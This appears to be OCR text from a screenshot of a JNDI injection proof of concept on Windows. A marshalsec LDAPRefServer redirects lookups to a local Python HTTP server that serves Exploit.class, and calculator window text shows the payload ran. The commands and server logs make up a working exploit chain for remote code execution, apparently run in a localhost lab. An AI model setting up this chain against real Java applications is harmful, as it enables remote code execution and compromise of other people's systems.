 C:\Windows\System32\cmd.exe - java  -cp marshalsec.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:4578/#Exploit" 1099
C:\Users\18148\Desktop\工具>java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:4578/#Exploit" 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for a redirecting to http://127.0.0.1:4578/Exploit.class
C:\Windows\System32\cmd.exe - python3  -m http.server 4578
C:\Users\18148\Desktop\工具>python3 -m http.server 4578
Serving HTTP on :: port 4578 (http://[::]:4578/) ...
::ffff:127.0.0.1 - - [06/Jul/2021 11:04:15] "GET /Exploit.class HTTP/1.1" 200 -
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅